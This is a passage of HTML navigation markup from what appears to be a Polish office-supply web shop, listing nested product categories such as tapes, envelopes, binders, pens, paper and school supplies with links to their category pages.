                                    <li class="category "
                        id="category-563">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/563-klipy-spinacze" data-depth="3" id="category-563"
                            >
                            Klipy, spinacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-564">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/564-nozyczki" data-depth="3" id="category-564"
                            >
                            Nożyczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-565">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3" id="category-565"
                            >
                            Pinezki i szpilki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-562">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" data-depth="3" id="category-562"
                            >
                            Taśmy, kleje, masy mocujące
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-736">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4" id="category-736"
                            >
                            Taśmy pakowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-737">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4" id="category-737"
                            >
                            Taśmy dwustronne, montażowe, malarskie
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-738">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4" id="category-738"
                            >
                            Taśmy biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-739">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/739-kleje" data-depth="4" id="category-739"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-784">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/784-masy-mocujace" data-depth="4" id="category-784"
                            >
                            Masy mocujące
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace">Wszystkie z
                            Taśmy, kleje, masy mocujące</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/556-akcesoria-biurowe">Wszystkie z
                            Akcesoria biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-569">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/569-koperty" data-depth="2" id="category-569"
                            >
                            Koperty
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-570">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/570-koperty-standardowe" data-depth="3" id="category-570"
                            >
                            Koperty standardowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-740">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3" id="category-740"
                            >
                            Koperty ozdobne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/569-koperty">Wszystkie z
                            Koperty</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-576">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/576-pakowanie-i-wysylka" data-depth="2" id="category-576"
                            >
                            Pakowanie i wysyłka
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-577">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3" id="category-577"
                            >
                            Taśmy pakowe, oklejarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-579">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/579-folia-stretch" data-depth="3" id="category-579"
                            >
                            Folia stretch
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-580">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3" id="category-580"
                            >
                            Noże i akcesoria do cięcia
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-582">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3" id="category-582"
                            >
                            Woreczki strunowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-791">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3" id="category-791"
                            >
                            Pudła i kartony
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/576-pakowanie-i-wysylka">Wszystkie z
                            Pakowanie i wysyłka</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-583">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/583-kalendarze" data-depth="2" id="category-583"
                            >
                            Kalendarze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-588">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/588-pieczatki-i-steplarstwo" data-depth="2" id="category-588"
                            >
                            Pieczątki i stęplarstwo
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-590">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/590-stemple-specjalne" data-depth="3" id="category-590"
                            >
                            Stemple specjalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-593">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/593-tusze" data-depth="3" id="category-593"
                            >
                            Tusze
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/588-pieczatki-i-steplarstwo">Wszystkie z
                            Pieczątki i stęplarstwo</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-595">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/595-archiwizacja" data-depth="2" id="category-595"
                            >
                            Archiwizacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-601">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3" id="category-601"
                            >
                            Skoroszyty i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-602">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3" id="category-602"
                            >
                            Koszulki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-605">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/605-ofertowki" data-depth="3" id="category-605"
                            >
                            Ofertówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-606">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/606-przekladki" data-depth="3" id="category-606"
                            >
                            Przekładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-596">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3" id="category-596"
                            >
                            Albumy ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-597">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3" id="category-597"
                            >
                            Klipsy i pudła archiwizacyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-598">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/598-wizytowniki" data-depth="3" id="category-598"
                            >
                            Wizytowniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-600">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3" id="category-600"
                            >
                            Segregatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-775">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3" id="category-775"
                            >
                            Segregatory Panorama ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-607">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/607-teczki" data-depth="3" id="category-607"
                            >
                            Teczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-568">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3" id="category-568"
                            >
                            Deski i teczki z klipem
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-743">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3" id="category-743"
                            >
                            Teczki do akt osobowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-744">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3" id="category-744"
                            >
                            Teczki z przegródkami
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-746">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3" id="category-746"
                            >
                            Teczki kopertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-747">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3" id="category-747"
                            >
                            Teczki zawieszane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-749">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3" id="category-749"
                            >
                            Teczki z rączką
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-750">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3" id="category-750"
                            >
                            Okładki na dyplom
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/595-archiwizacja">Wszystkie z
                            Archiwizacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-608">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/608-oprawa-dokumentow" data-depth="2" id="category-608"
                            >
                            Oprawa dokumentów
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-786">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/786-bindownice" data-depth="3" id="category-786"
                            >
                            Bindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-611">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3" id="category-611"
                            >
                            Okładki do bindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-609">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3" id="category-609"
                            >
                            Grzbiety do bindownicy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-785">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3" id="category-785"
                            >
                            Grzbiety wsuwane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-610">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3" id="category-610"
                            >
                            Okładki do termobindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-612">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/612-okladki-kanalowe-do-prac" data-depth="3" id="category-612"
                            >
                            Okładki kanałowe do prac
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-794">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4" id="category-794"
                            >
                            Okładka kanałowa Praca Magisterska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-795">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4" id="category-795"
                            >
                            Okładka kanałowa Praca Licencjacka
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-796">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4" id="category-796"
                            >
                            Okładka kanałowa Praca Inżynierska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-797">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4" id="category-797"
                            >
                            Okładki kanałowe czyste
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/612-okladki-kanalowe-do-prac">Wszystkie z
                            Okładki kanałowe do prac</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-616">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3" id="category-616"
                            >
                            Pozostałe akcesoria do oprawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-787">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/787-laminatory" data-depth="3" id="category-787"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-615">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3" id="category-615"
                            >
                            Folie laminacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/608-oprawa-dokumentow">Wszystkie z
                            Oprawa dokumentów</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-617">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/617-organizery-i-przyborniki" data-depth="2" id="category-617"
                            >
                            Organizery i przyborniki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-754">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/754-polki-na-biurko" data-depth="3" id="category-754"
                            >
                            Półki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-618">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3" id="category-618"
                            >
                            Pojemniki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-619">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3" id="category-619"
                            >
                            Podkłady na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-620">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3" id="category-620"
                            >
                            Przyborniki na biurko
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/617-organizery-i-przyborniki">Wszystkie z
                            Organizery i przyborniki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-768">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2" id="category-768"
                            >
                            Kolekcja Leitz  Cosy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/555-artykuly-biurowe">Wszystkie z
                            Artykuły biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-513">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" data-depth="1" id="category-513"
                            >
                            Artykuły do pisania i korygowania
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-514">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2" id="category-514"
                            >
                            Cienkopisy i flamastry
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-515">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/515-zakreslacze" data-depth="2" id="category-515"
                            >
                            Zakreślacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-516">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/516-dlugopisy-i-piora" data-depth="2" id="category-516"
                            >
                            Długopisy i pióra
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-517">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3" id="category-517"
                            >
                            Długopisy na łańcuszku
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-518">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3" id="category-518"
                            >
                            Długopisy tradycyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-519">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3" id="category-519"
                            >
                            Długopisy wymazywalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-520">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3" id="category-520"
                            >
                            Długopisy żelowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-521">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3" id="category-521"
                            >
                            Pióra i długopisy kulkowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-522">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3" id="category-522"
                            >
                            Wkłady do długopisów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-757">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/757-piora-wieczne" data-depth="3" id="category-757"
                            >
                            Pióra wieczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/516-dlugopisy-i-piora">Wszystkie z
                            Długopisy i pióra</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-523">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2" id="category-523"
                            >
                            Ekskluzywne przybory do pisania
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-524">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/524-olowki-i-akcesoria" data-depth="2" id="category-524"
                            >
                            Ołówki i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-525">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/525-olowki" data-depth="3" id="category-525"
                            >
                            Ołówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-526">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/526-gumki" data-depth="3" id="category-526"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/524-olowki-i-akcesoria">Wszystkie z
                            Ołówki i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-529">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/529-korektory" data-depth="2" id="category-529"
                            >
                            Korektory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-530">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/530-markery" data-depth="2" id="category-530"
                            >
                            Markery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-532">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/532-markery-permanentne" data-depth="3" id="category-532"
                            >
                            Markery permanentne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-533">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3" id="category-533"
                            >
                            Markery do tablic i flipchartów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-534">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/534-markery-z-farba" data-depth="3" id="category-534"
                            >
                            Markery z farbą
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-535">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/535-foliopisy" data-depth="3" id="category-535"
                            >
                            Foliopisy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-536">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/536-flamastry" data-depth="3" id="category-536"
                            >
                            Flamastry
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/530-markery">Wszystkie z
                            Markery</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania">Wszystkie z
                            Artykuły do pisania i korygowania</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-442">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/442-artykuly-papiernicze" data-depth="1" id="category-442"
                            >
                            Artykuły papiernicze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-443">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/443-papiery-biurowe" data-depth="2" id="category-443"
                            >
                            Papiery biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-444">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3" id="category-444"
                            >
                            Papier do drukarki biały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-445">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/445-papier-satynowy" data-depth="3" id="category-445"
                            >
                            Papier satynowy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-446">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3" id="category-446"
                            >
                            Papiery i kartony kolorowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/443-papiery-biurowe">Wszystkie z
                            Papiery biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-448">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/448-papiery-ozdobne" data-depth="2" id="category-448"
                            >
                            Papiery ozdobne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-449">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3" id="category-449"
                            >
                            Papiery, kartony i koperty ozdobne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-751">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/751-dyplomy" data-depth="3" id="category-751"
                            >
                            Dyplomy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/448-papiery-ozdobne">Wszystkie z
                            Papiery ozdobne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-456">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/456-rolki-termiczne" data-depth="2" id="category-456"
                            >
                            Rolki termiczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-762">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/762-bloki-biurowe" data-depth="2" id="category-762"
                            >
                            Bloki biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-462">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2" id="category-462"
                            >
                            Bloki do flipchartu
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-463">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2" id="category-463"
                            >
                            Druki akcydensowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-467">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2" id="category-467"
                            >
                            Papiery kancelaryjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-468">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2" id="category-468"
                            >
                            Zakładki indeksujące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-763">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2" id="category-763"
                            >
                            Karteczki do notatek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-789">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2" id="category-789"
                            >
                            Etykiety samoprzylepne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/442-artykuly-papiernicze">Wszystkie z
                            Artykuły papiernicze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-733">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1" id="category-733"
                            >
                            Artykuły reklamowe
                        </a>

                        
                                            </li>
                                    <li class="category dropend"
                        id="category-722">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/722-artykuly-spozywcze" data-depth="1" id="category-722"
                            >
                            Artykuły spożywcze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-732">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/732-termosy" data-depth="2" id="category-732"
                            >
                            Termosy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-723">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/723-kawy" data-depth="2" id="category-723"
                            >
                            Kawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-724">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/724-herbaty" data-depth="2" id="category-724"
                            >
                            Herbaty
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/722-artykuly-spozywcze">Wszystkie z
                            Artykuły spożywcze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-538">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/538-artykuly-szkolne" data-depth="1" id="category-538"
                            >
                            Artykuły szkolne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-765">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/765-wyprawka-szkolna" data-depth="2" id="category-765"
                            >
                            Wyprawka szkolna
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-545">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/545-bloki" data-depth="2" id="category-545"
                            >
                            Bloki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-546">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/546-bibuly" data-depth="2" id="category-546"
                            >
                            Bibuły
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-547">
                                                <a class="link-dark
